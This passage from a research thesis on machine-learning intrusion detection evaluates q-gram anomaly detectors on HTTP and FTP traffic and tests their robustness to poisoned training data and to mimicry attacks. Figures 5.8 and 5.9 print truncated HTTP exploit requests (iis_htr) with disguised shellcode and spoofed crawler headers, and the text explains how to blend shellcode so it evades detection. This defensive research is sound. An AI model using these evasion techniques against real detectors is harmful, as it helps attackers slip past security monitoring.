Implementation. To evaluate the proposed learning framework we implement thenetwork features, kernel functions and learning methods studied in previous chapters.In particular, we provide implementations for all numerical, sequential and syntacti-cal network features studied in Chapter 2, where only the embedding language of allsubsequences and the embedding set of all subtrees are omitted due to prohibitive run-times (see Section 3.2.3 & 3.3.4). Efficient learning with the features is realized usingcorresponding kernel functions as detailed in Chapter 3.The generic sequence kernel isimplemented using sorted arrays (Section 3.2.1) and the approximate tree kernel is de-termined as described in Appendix A.3. Moreover, all kernel functions are normalizedaccording to Definition 3.5. A list of the implemented features is given in Table 5.5.
Name Description
Numerical features (see Section 2.3 and 3.1)Vectors (mm.) Numerical payload features with min-max normalizationVectors (std.) Numerical payload features with standard normalizationSequential features (see Section 2.4 and 3.2)q-grams (bin.) Embedding language of q-grams with binary valuesq-grams (freq.) Embedding language of q-grams with frequenciesBag-of-tokens Embedding language of tokens (cf. Ingham et al., 2007)Syntactical features (see Section 2.5 and 3.3)Bag-of-nodes Embedding set of nodesSelected subtrees Embedding set of selected subtrees (cf. Appendix A.3)
Table 5.5: List of implemented network features. For sequential and syntactical featurescorresponding sequence and tree kernels are employed.
Furthermore, we implement the learningmethods described inChapter 4. For globalanomaly detection we provide an implementation of the one-class SVM, which buildson the SMO optimization realized in Libsvm (Chang and Lin, 2000). To allow for non-linear shapes of the enclosing hypersphere, we additionally employ a second one-classSVM where an RBF kernel is implemented on top of the actual kernel function. Thelocal detection methods—the Gamma and Zeta anomaly score—are implemented us-ing cover trees for efficient retrieval of neighborhoods (Beygelzimer et al., 2006). Ta-ble 5.6 provides a list of the implemented anomaly detection methods. Note that alllearningmethods operate on vector spaces of real numbers, even if the network featuresare mapped to vectors using binary values.
5.2 Detection Performance
As the first experiment of our evaluation, let us examine the detection performance ofthe proposed learning framework on real traffic. In particular, we are interested to iden-

Detection Performance 87
Name Description
Anomaly detection using hyperspheres (see Section 4.2)OCSVM One-class SVM with linear kernel functionOCSVMRBF One-class SVM with RBF kernel functionAnomaly detection using neighborhoods (see Section 4.3)Gamma Gamma anomaly score with linear kernel functionZeta Zeta anomaly score with linear kernel function
Table 5.6: List of implemented anomaly detection methods. For sequential and syntacticalfeatures the linear kernel corresponds to a sequence or tree kernel, respectively. The RBFkernel is implemented on top of the linear kernel.
tify network features and learningmethods that attain high AUC0.01 values, thus provid-ing accurate detection of attacks with low false-positive rates. To this end, we performthe preprocessing and evaluation procedure described in the previous section for allcombinations of network features and learning methods.
Table 5.7 and 5.8 list the detection performance for each feature type and learningmethod in terms of AUC0.01 for theHTTP and FTP data sets, respectively. Results for thesyntactical features of selected subtrees have been partially omitted due to excessive run-times.The underlying problem—a large expansion constant induced by the approximatetree kernel—is discussed in AppendixA.4.The optimal parameters selected during eachexperimental run are provided in Appendix A.5. Note that different optimal parametersmay be selected in each run and the median of the best parameters is provided.
Anomaly detectionmethods (HTTP)
Features OCSVM OCSVMRBF Gamma ZetaNumerical featuresVectors (mm.) 0.773± 0.030 0.769± 0.033 0.839± 0.023 0.829± 0.025Vectors (std.) 0.753± 0.036 0.743± 0.037 0.831± 0.025 0.841± 0.022Sequential featuresq-grams (bin.) 0.999±0.000 0.999±0.000 0.864± 0.020 0.976±0.006q-grams (freq.) 0.995± 0.002 0.995± 0.002 0.650± 0.029 0.724± 0.025Bag-of-tokens 0.989± 0.004 0.990± 0.004 0.633± 0.032 0.727± 0.030Syntactical featuresBag-of-nodes 0.877± 0.028 0.907± 0.020 0.978±0.004 0.960± 0.008Selected subtrees 0.414± 0.024 0.414± 0.024 — —
Table 5.7: Detection performance (AUC0.01 and standard error) for network features andanomaly detection methods on HTTP data set.The best features for each method are indi-cated in bold face.
As the first observation, several network features and learning methods provide re-markable accuracy. For HTTP, the sequential and syntactical features enable AUC0.01
values of 0.999 and 0.978, respectively. In particular, q-grams yield a superior detectionof attacks in combination with most learning methods. Similar results can be observed

88 Empirical Evaluation and Applications
Anomaly detectionmethods (FTP)
Features OCSVM OCSVMRBF Gamma ZetaNumerical featuresVectors (mm.) 0.992±0.003 0.989±0.005 0.949±0.016 0.971±0.012Vectors (std.) 0.970± 0.014 0.952± 0.018 0.919± 0.021 0.929± 0.017Sequential featuresq-grams (bin.) 0.991±0.004 0.993±0.003 0.930±0.017 0.979±0.008q-grams (freq.) 0.920± 0.019 0.942± 0.020 0.178± 0.027 0.197± 0.030Bag-of-tokens 0.901± 0.020 0.188± 0.082 0.027± 0.005 0.060± 0.008Syntactical featuresBag-of-nodes 0.279± 0.032 0.331± 0.035 0.169± 0.028 0.292± 0.046Selected subtrees 0.206± 0.026 0.196± 0.026 — —
Table 5.8: Detection performance (AUC0.01 and standard error) of network featuresanomaly detection methods on FTP data set. The best features for each method are in-dicated in bold face.
for FTP, where numerical and sequential features provide AUC0.01 values of 0.992 and0.993, respectively. In contrast, the syntactical features perform poorly on the FTP data,likely due to FTP attacks being similar in syntax to normal traffic. From the perspectiveof learning, the global and local detection methods perform similar on both protocols.All methods achieve high AUC0.01 values in combination with at least one feature type.Overall, the one-class SVM provides the best results with an AUC0.01 of 0.999 for HTTPand 0.991 for FTP. This predominance is explained by the fact that the recorded trafficoriginates from single sites and thus is best characterized using the global model of ahypersphere. The SVM parameter ν is chosen between 0.01 and 0.20 during the modelselection (Table A.3), which demonstrates the need for a soft hypersphere surface.
0.0001 0.001 0.010
0.2
0.4
0.6
0.8
1
False−positive rate
True−p
ositi
ve ra
te
OCSVMOCSVM (rbf)GammaZeta
(a) HTTP data set
0.0001 0.001 0.010
0.2
0.4
0.6
0.8
1
False−positive rate
True−p
ositi
ve ra
te
OCSVMOCSVM (rbf)GammaZeta
(b) FTP data set
Figure 5.3: Detection performance (bounded ROC curves) for q-grams represented by bi-nary values on HTTP and FTP data set.

Detection Performance 89
Figure 5.3 shows bounded ROC curves for the detection performance of q-gramsrepresented by binary values. As noticed by Wang et al. (2006), q-grams with q > 1mapped to binary values often yield superior detection of network attacks in comparisonto q-grams represented by frequencies. All considered methods in Figure 5.3 providedetection rates of 60% with less than 0.01% false positives where the one-class SVMachieves the best accuracy. For HTTP the SVM attains a detection rate of 97% with lessthan 0.002%false positives and for FTP 80%of the attacks are identified at the same false-positive rate. Let us again stress the fact that the attacks have been split into a knownand unknown partition during evaluation, such that this accuracy truly corresponds tothe detection of unknown attacks in real network data.
Figure 5.4 presents the AUC0.01 for different lengths of q-grams, which allows us toassess the influence of q on the detection performance. Recall that we exclude q = 1from our evaluation due to trivial mimicry attacks proposed by Kolesnikov et al. (2004)and Fogla et al. (2006). Except for the realizations of the one-class SVM the detectionperformance decreases for larger values of q.The vector space induced by q-grams growsexponentially with the value of q, such that local learning methods are likely to overfitto the growing complexity. In contrast, the performance of the one-class SVM is almostindependent of q, where only for the FTP traffic the AUC0.01 slightly decreases.
2 3 4 5 6 7 80.5
0.6
0.7
0.8
0.9
1
q−gram length
AUC 0.
01
OCSVMOCSVM (rbf)GammaZeta
(a) HTTP data set
2 3 4 5 6 7 80.5
0.6
0.7
0.8
0.9
1
q−gram length
AUC 0.
01
OCSVMOCSVM (rbf)GammaZeta
(b) FTP data set
Figure 5.4: Impact of q-gram length on detection performance for HTTP and FTP dataset. The detection performance is given as AUC0.01.
As a consequence of these detection results, we select q-grams as network featuresand employ the one-class SVM as learning method for the implementation of an intru-sion detection prototype. In particular, we choose a mapping of q-grams using binaryvalues and implement the one-class SVM with the generic sequence kernel, omittingthe more involved RBF kernel that performs similarly. We refer to this prototype of ourframework as Sandy (a loose abbreviation of Sequential Anomaly Detection System).The performance of our prototype Sandy is compared to state-of-the-art methods inthe following Section 5.3 and its run-time is evaluated in Section 5.5.

90 Empirical Evaluation and Applications
5.3 Comparison with State of the Art
The previous experiment demonstrates the ability of our learning framework to accu-rately identify unknown attacks in network traffic, yet we have not investigated how ourprototype Sandy competes with state-of-the-art detection methods. As the second ex-periment of our evaluation, we thus compare Sandy with recent misuse and anomalydetection methods using the same evaluation procedure. A brief description of the con-sidered methods is given in the following:
(a) Snort is a popular misuse detection system that identifies network intrusions us-ing a database of signatures (Roesch, 1999; Beale et al., 2004). Moreover, Snortprovides rule-based protocol analyzers that allow for detection of abnormal pro-tocol usage. For our experiment, we apply Snort version 2.8.2.1with default con-figuration. Attack signatures have been downloaded on July 29th, 2008 and theprotocol analyzers for HTTP and FTP are enabled.
(b) We denote by SSAD a network anomaly detection method proposed by Kruegelet al. (2002) which combines anomaly detectors for the length, type and byte dis-tribution of network requests. Hereby, SSAD realizes a simple combination ofnumerical, syntactical and sequential features, where each detector is trained in-dependently and the individual anomaly scores are aggregated using a fixed linearcombination. The method does not involve any tunable parameters and thus nomodel selection is required.
(c) Anagram is an anomaly detection method devised byWang et al. (2006) and thepredecessor of the earlier Payl (Wang and Stolfo, 2004). The method maintainsq-grams extracted from normal payloads in a Bloom filter, where deviation fromnormality is determined by the ratio of unknown q-grams in a payload. Ana-
gram is closely related to our framework, as it resembles a center of mass in thefeature space of q-grams, though the entries in the center vector are binary. Forour evaluation, we determine the best q using the proposed model selection.
(d) The fourth detectionmethod denoted asTokengram builds on recent work of In-gham and Inoue (2007). The method is almost identical to Anagram except thatthe q-grams are defined over protocol tokens instead of payload bytes.Thus, thissetting realizes anomaly detection over syntactical features in favor of sequentialfeatures. Again, the optimal q during each experimental run is determined usingmodel selection.
All anomaly detection methods have been implemented according to the respectivepublication.The latest version of Snort has been obtained from the officialWeb site andits configuration has been adapted to match the setting of the two data sets. As the basicunit of our analysis are network connections, we aggregate the output of methods thatoperate at lower granularity by taking themaximum anomaly value in each connection.For ease of presentation we evaluate Snort using continuous ROC curves, althoughmisuse detection systems do not provide a configurable threshold and thus ROC curvesactually comprise discrete points only.

Comparison with State of the Art 91
0.0001 0.001 0.010
0.2
0.4
0.6
0.8
1
False−positive rate
True−p
ositi
ve ra
te
SandySnort IDS
(a) Misuse detection (HTTP)
0.0001 0.001 0.010
0.2
0.4
0.6
0.8
1
False−positive rate
True−p
ositi
ve ra
te
SandySnort IDS
(b) Misuse detection (FTP)
0.0001 0.001 0.010
0.2
0.4
0.6
0.8
1
False−positive rate
True−p
ositi
ve ra
te
SandySSADAnagramTokengram
(c) Anomaly detection (HTTP)
0.0001 0.001 0.010
0.2
0.4
0.6
0.8
1
False−positive rate
True−p
ositi
ve ra
te
SandySSADAnagramTokengram
(d) Anomaly detection (FTP)
Figure 5.5: Comparison of Sandy and state-of-the-art detection methods. Comparedmethods: Snort Ids (Roesch, 1999), SSAD (Kruegel et al., 2002), Anagram (Wang et al.,2006) and Tokengram (Ingham and Inoue, 2007).
Results of our comparison are presented in Figure 5.5 and Table 5.9 where the firstshows bounded ROC curves and the latter lists the achieved AUC0.01 values. The opti-mal parameters for each method determined during model selection are given in Ap-pendix A.5. Surprisingly, Sandy significantly outperforms Snort on both data sets, al-though almost all attacks have been knownmonths before the release date of the Snortdistribution. This result confirms a misgiving that signature-based systems may fail todiscover known attacks, despite a major effort in the security community to maintainup-to-date signatures. Moreover, Snort suffers from false alarms induced by heuristicsin the FTP protocol analyzer. For example, attempts to download the software package“shadow-utils” are incorrectly flagged as malicious activity due to the term “shadow”.While Snort is only one realization of misuse detection, our results demonstrate thatlearning-based approaches may complement regular detection techniques.

92 Empirical Evaluation and Applications
Detection methods HTTP data set FTP data set
Snort Ids (Roesch, 1999) 0.837± 0.024 0.924± 0.016SSAD (Kruegel et al., 2002) 0.561± 0.023 0.761± 0.039Anagram (Wang et al., 2006) 0.993± 0.004 1.000±0.000Tokengram (Ingham and Inoue, 2007) 0.985± 0.004 0.905± 0.021Sandy prototype 0.999±0.000 0.992± 0.004
Table 5.9: Comparison of Sandy and state-of-the-art detection methods. The detectionperformance is given as AUC0.01. The best detection method for each protocol is indicatedin bold face.
Among the anomaly detection methods Sandy and Anagram perform best, yield-ing an almost perfect detection on both data sets, where Sandy slightly outperformsAnagram in terms of false positives on the HTTP traffic. The similar performance isexplained by the close relation between both methods, which employ the embeddinglanguage of q-grams to learn a model of normality from network traffic.
By contrast, the other two anomaly detection methods provide only moderate per-formance results due to several false alarms on the HTTP and FTP traffic. In particular,SSAD fails to achieve adequate detection results, likely due to several numerical con-stants in the method that do not generalize to the considered network data.The numer-ical and syntactical features considered in SSAD and Tokengram only indicate attacksif malicious activity is captured in these particular features. Due to the large variety ofattacks, however, it is especially the ability of sequential features—namely q-grams—tocapture arbitrary deviations from normality, which provides the basis for the results ofSandy and Anagram.
5.4 Robustness and Mimicry
While learningmethods in our evaluation provide an excellent detection of network at-tacks, they potentially introduce new vulnerabilities into an intrusion detection system.Attacks specially targeting the learning process may hinder determining an accuratemodel of normality and, moreover, attackers may attempt to cloak malicious content byadapting attack payloads tomimic benign traffic in feature space. Consequently, we nowinvestigate the robustness of our learning framework against these threats. In particu-lar, we study the impact of attacks in the training data of learningmethods and evaluatepossible evasion using mimicry attacks.
5.4.1 Attacks in Training Data
Let us recall how the network attacks listed in Table 5.2 and 5.3 are processed during ourevaluation procedure. The set of attacks is split into a known and unknown partition,where the known attacks are used to tune parameters of detection methods and onlythe unknown attacks are applied to evaluate the detection performance. In practice,however, unknown attacks may also be present in the training partition of normal trafficand negatively impact the learning of normality.

Robustness and Mimicry 93
To evaluate this effect, we inject a fixed fraction of unknown attacks into the trainingpartition during each evaluation run. While this experimental setup does not reflecttargeted attacks (see Barreno et al., 2006; Kloft and Laskov, 2007), it resembles a relevantproblem in practice where a learning method is applied for detection of attacks thatare already contained in the training data. The automatic removal of unknown attacksfrom data has been recently addressed by Cretu et al. (2008) and related techniques arediscussed in Section 4.4, yet there is no guarantee that such sanitization techniques filterout all attacks and hence it is a crucial issue to study the impact of unknown attacks onlearning accuracy.
0.0% 0.2% 0.4% 0.6% 0.8% 1.0%0
0.2
0.4
0.6
0.8
1
Attack ratio in training data
AUC 0.
01
SandySSADAnagramTokengram
(a) HTTP data set
0.0% 0.2% 0.4% 0.6% 0.8% 1.0%0
0.2
0.4
0.6
0.8
1
Attack ratio in training data
AUC 0.
01
SandySSADAnagramTokengram
(b) FTP data set
Figure 5.6: Impact of attacks in training data.The detection performance (AUC0.01) of eachmethod is measured for varying numbers of unknown attacks in training data.
Figure 5.6 depicts the detection performance of different anomaly detection meth-ods for varying fractions of attacks in training data where the x-axis gives the fractionof attacks and the y-axis shows the achieved AUC0.01 value. Except for our prototypeSandy, all anomaly detection methods strongly suffer from the presence of attacks inHTTP and FTP traffic. In particular, the detection performance of Anagram and To-
kengram rapidly decreases if a minor ratio of attacks is present during learning. Whilethe accuracy of Sandy also reduces with the fraction of attacks in training data, thedecrease happens at a much lower rate, such that for 0.5% of attacks during learning asignificant improvement over the other methods is observable.
Detection methods HTTP data set FTP data set
SSAD (Kruegel et al., 2002) 0.443± 0.031 0.474± 0.039Anagram (Wang et al., 2006) 0.468± 0.016 0.344± 0.013Tokengram (Ingham and Inoue, 2007) 0.427± 0.016 0.282± 0.014Sandy prototype 0.956±0.016 0.913±0.020
Table 5.10: Detection performance (AUC0.01) with attacks in training data. The detectionperformance of each method is measured with 0.5% unknown attacks in training data.

94 Empirical Evaluation and Applications
Detailed results for the ratio of 0.5%attacks are provided in Table 5.10 and Figure 5.7where the first lists the achieved AUC0.01 values and the latter shows bounded ROCcurves for the different methods. Sandy attains an AUC0.01 value of 0.956 for HTTPand 0.913 for FTP, whereas all other anomaly detection methods reach AUC0.01 valuesbelow 0.5. Although the same unknown attacks are present during learning and testing,Sandy identifies over 65% attacks in the HTTP traffic and over 45% in the FTP trafficwith less than 0.002% false positives. In contrast, Anagram provides a detection rate of42% for HTTP and 30% for FTP at the same false-positive rate.
0.0001 0.001 0.010
0.2
0.4
0.6
0.8
1
False−positive rate
True−p
ositi
ve ra
te
SandySSADAnagramTokengram
(a) HTTP data set
0.0001 0.001 0.010
0.2
0.4
0.6
0.8
1
False−positive rate
True−p
ositi
ve ra
te
SandySSADAnagramTokengram
(b) FTP data set
Figure 5.7: Detection performance (bounded ROC curves) with attacks in training data.The detection performance of each method is measured with 0.5% unknown attacks intraining data.
The ability of our prototype Sandy to compensate a moderate amount of attacksduring learning originates from the regularization of the one-class SVM—a feature notpresent in the othermethods. While the other anomaly detectionmethods overfit to thetraining data and include attack patterns in the model of normality, the hypersphere ofthe one-class SVM enclosing the normal traffic is “softened” to counterbalance outliersand attacks. While sanitization of training data may lessen the impact of unknown at-tacks, our results demonstrate that regularization is a second prerequisite for learning-based intrusion detection. Overall, it is noteworthy that all considered methods areaffected by attacks in the training data and thus special care needs to be devoted to pre-processing as well as regularization.
5.4.2 Mimicry Attacks
As the second issue related to the robustness of learning for intrusion detection, we dis-cuss evasion techniques against network features. The high accuracy attained by theproposed learningmethods originates from discriminative features extracted from net-work traffic, such as the network features of q-grams employed in our prototype Sandy.To evade such detection, however, an adversary may attempt to specifically craft net-

Robustness and Mimicry 95
work attacks such that their application payloads mimic benign traffic and the extractedfeatures do not deviate from a model of normality. We refer to this particular type ofattacks asmimicry attacks.
Methods for analysis and construction of such attacks have been first proposed inthe realmof host-based intrusion detection where learningmethodsusing q-grams havebeen successfully thwarted in a variety of settings (e.g., Tan and Maxion, 2002; Tanet al., 2002; Wagner and Soto, 2002; Kruegel et al., 2005). Mimicry attacks targetingapplication-layer intrusion detection have been introduced by Kolesnikov et al. (2004)and later refined by Fogla and Lee (2006). We herein consider two forms of networkmimicry: mild mimicry, applicable to all network attacks, and blended mimicry intro-duced by Fogla et al. (2006) with restricted applications.
Mild mimicry. There exists a variety of ways to adapt a given network attack to thecharacteristics of normal traffic. We denote the case of simply expanding an attack pay-load with benign contents asmild mimicry. For example, an arbitrary HTTP attack canbe easily adapted to normal traffic by adding common HTTP headers to the payload,while an FTP session can be modified using benign directory and file names. Figure 5.8illustrates an attack (iis_itr) with additional HTTP headers imitating normal trafficat Fraunhofer Institute FIRST.The technique of mild mimicry adds benign contents toa payload, yet the malicious body of the attack remains unaltered and can be identifiedusing anomaly detection methods.
1 GET /XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX[. . . ]2 2PODTNRCYMHL7J3KJKJKJJFDGPOCKHAOOEGFDOOHMK5G5DUA5AE
3 AELVA0A5AUEUAUOOBMJVMJIME0PLC5OOHMLFOOOOGCOOBMKXGUN
4 OCHFLFFOOHMDUOOBMJ6BOLXF0OECEOOHMOOBMZ.htr HTTP/1.1
5 Host: www.first-fraunhofer.de
6 Connection: Keep-alive
7 Accept: */*
8 From: googlebot(at)googlebot.com
9 User-Agent: Mozilla/5.0 (compatible; Googlebot/2.1;
10 +http://www.google.com/bot.html)
11 Accept-Encoding: gzip
Figure 5.8: HTTP attack with mild mimicry (iis_htr). The attack body is adapted tonormal network traffic using HTTP headers of the Googlebot crawler (lines 5–11). Parts ofthe attack padding and shellcode have been omitted (see [. . . ]).
Blendedmimicry. The shortcomings of mild mimicry are addressed by Fogla and Lee(2006), which devise amethod for “blending” the complete payload of an attack tomatchnormal traffic, though their adaptation is restricted to attacks involving machine code.For generating blended mimicry the payload of an attack is partitioned into three re-gions: (a) the attack vector which triggers the vulnerability and can not be modified, (b)the shellcode which executes functionality as part of the exploitation and (c) a padding

96 Empirical Evaluation and Applications
used to cause overflows or add further contents.The shellcode consists of machine codeinstructions and thus can not be directly adapted without changing the functionality.Hence, Fogla and Lee (2006) propose to encrypt the shellcode using a simple substitu-tion cipher such that the encryption key as well as the encrypted code contain severalnormal q-grams.The cloaking of the attack is further improved by filling the padding re-gion with additional normal q-grams. When triggering the exploited vulnerability, theencrypted shellcode is deciphered using a tiny decryptor added to the attack payloadsuch that the original code can be executed instantaneously (see the example mimicryattack by Kolesnikov et al., 2004).
Attack name Padding length Shellcode length Valid bytes
apache_chunked 3,936 bytes 1,010 bytes 248 valuesiis_htr 589 bytes 761 bytes 64 valuespeercast_url 780 bytes 204 bytes 249 valuesiis_webdav 65,004 bytes 512 bytes 243 values
Table 5.11: Attack types for mimicry experiment. The attack payload is partitioned into apadding region and a shellcode. Blended mimicry is limited to a range of valid byte values.
The particular partitioning, blending and padding strongly depend on the layout ofthe considered attack and range of valid byte values for adaption. These prerequisitesrender application of blended mimicry difficult in practice such that mainly a singleattack instance has been studied in previous research (cf. Kolesnikov et al., 2004; Foglaand Lee, 2006; Fogla et al., 2006).
For our experiments, we consider four HTTP attacks listed in Table 5.11. Each at-tack is carefully blended to match normal traffic using q-grams for 1 ≤ q ≤ 5 as detailedby Fogla and Lee (2006) where hill climbing over 50,000 iterations is performed to de-termine an appropriate encryption key. However, we do not verify if the functionalityof the blended attack is preserved. As an example, Figure 5.9 shows an HTTP attack(iis_htr) blended with 3-grams. Here, several fragments of benign terms are observ-able in the padding and shellcode of the attack body, such as 3-grams of “Encoding”,“Forschungsbereich” and “Accept”.
HTTP attacks
apache_chunk iss_htr peercast_url iis_webdav
Original attacks 0.00000 0.00000 0.00000 0.00000Mild mimicry 0.00000 0.00002 0.00002 0.00002Blended mimicry 0.00002 0.00004 0.00002 0.00002
Table 5.12: Detection performance of Sandy on original and mimicry attacks. The perfor-mance is given asminimum false-positive rate necessary for detection of all attack instances.
To assess the impact of mimicry on the performance of our prototype Sandy, weagain apply the evaluation procedure proposed in Section 5.1. During testing, however,we limit the analysis to the four attacks given in Table 5.11 with either none, mild orblended mimicry. Table 5.12 presents detection results for each attack in terms of the

Run-time Performance 97
1 GET /Encodinglischungsbereicheridworded460086ba6e8b[. . . ]2 d1c7E6GaXpfuqtm2t2t2tt07i1ca2fvcc8i07ccfp2JiJ7AvJv8
3 v8ubvjvJvA8AvAcceptbpt9p8j1uaJccfpu0cccciaccep23iA6
4 caf0u00ccfp7Acceptnecu30jc8a8ccfpccepK.htr HTTP/1.1
5 Host: www.first.fraunhofer.de
6 Connection: Keep-alive
7 Accept: */*
8 From: googlebot(at)googlebot.com
9 User-Agent: Mozilla/5.0 (compatible; Googlebot/2.1;
10 +http://www.google.com/bot.html)
11 Accept-Encoding: gzip
Figure 5.9: HTTP attack with blended mimicry (iis_htr). The attack body is adaptedto normal network traffic using a shellcode blended with benign 3-grams (lines 1–4) andHTTP headers of the Googlebot crawler (lines 5–11).
minimum false-positive rate required for identification of all attack instances. In theunaltered form all attacks are perfectly detected, resulting in a false-positive rate of lessthan 0.002%. For the different mimicry variants, we observe false-positive rates up to0.004%, which corresponds to a total of 2 false alarms in the 50,000 tested applicationpayloads. Surprisingly, blended mimicry does not improve evasion over mild mimicryas only for the iis_htrattack a slight raise in theminimum false-positive rate is achievedusing blended attacks.
In contrast to results reported by Fogla and Lee (2006), mimicry does not criticallyweaken the performance of our prototype, as detection of all mimicry attacks induces atmost 2 additional false alarms. We credit this resistance to two important factors in ourapplication of network intrusion detection. First, our learning methods and networkfeatures are applied at the level of network connections in favor of packets, which lim-its evasion at lower communication layers and rules out the possibility of distributingpadding and shellcode between multiple packets. Second, blended mimicry is an NP-hard optimization problem (Fogla et al., 2006) that for the considered network attacksis not sufficiently approximated using the heuristic of hill climbing, likely due to the re-stricted range of available byte values for blending. In conclusion, the threat posed byevasion at the application layer is minor in comparison to the impact of targeted attacksagainst the learning process studied in the previous section.
5.5 Run-time Performance
So far we have seen that our framework does not only provide an elegant solution forcombining network features with learningmethods, but also allows for detection of un-known attacks with few false alarms. Hence, it remains to show that learning methodsfor intrusion detection attain sufficient run-time performance, such that they can be de-ployed in real network environments. As the run-time of learning inherently depends

98 Empirical Evaluation and Applications
on the considered network features and kernel functions, we limit our analysis to thesequential features of q-grams, which in our evaluation provide the basis for an almostperfect detection accuracy. A detailed run-time evaluation of sequential and syntacticalfeatures and corresponding kernels is provided in Section 3.2.3 and 3.3.4 of Chapter 3.
5.5.1 Learning and Prediction Time
We start our evaluation of run-time by studying the plain performance of the learningmethods presented in Chapter 4 using q-grams as network features. In particular, werun experiments to assess the learning time required for learning a model of normalityand the prediction time spent for assigning anomaly scores to application payloads.
In the first experiment we consider the learning time of the one-class SVM and theZeta anomaly score using implementations detailed in Section 5.1.3. For each methodwe randomly draw a training partition of application payloads from theHTTP and FTPtraffic and measure the run-time required for learning a model of normality. This pro-cedure is repeated for varying sizes of the training partition and the results are aver-aged over 10 individual runs. The experiment is conducted on a single core of an AMDOpteron Processor 275 with 1.8 GHz clocking frequency.
10000 20000 30000 40000 50000 600000
500
1000
1500
2000
n1.99
n1.40
Trai
ning
tim
e (s
)
Size of training data
OCSVMZeta
(a) HTTP data set
4000 8000 12000 16000 200000
40
80
120
160
n1.91
n1.20
Trai
ning
tim
e (s
)
Size of training data
OCSVMZeta
(b) FTP data set
Figure 5.10: Learning time of one-class SVM (OCSVM) and Zeta anomaly score using q-grams for varying sizes of training data. The one-class SVM is applied using a linear kernel.
Figure 5.10 shows results for the one-class SVM and the Zeta anomaly score. Thelearning time is presented on the y-axis and the size of the training data is given on the x-axis. Additionally, we provide a polynomial estimate of the time complexity determinedby fitting a linear function to the run-time samples in logarithmic space (see Rao, 1973).On both network protocols the learning time of the one-class SVM scales quadraticallywith the size of the training data resulting in an estimated complexity of O(n1.99) forHTTP and O(n1.91) for FTP. While the complexity for training an SVM is cubic in theworst case, the sparse representation of q-grams enables reasonable learning times inthe magnitude of minutes for both data sets, similar to empirical results reported byJoachims (1999) and Laskov (2002) for SVM training.
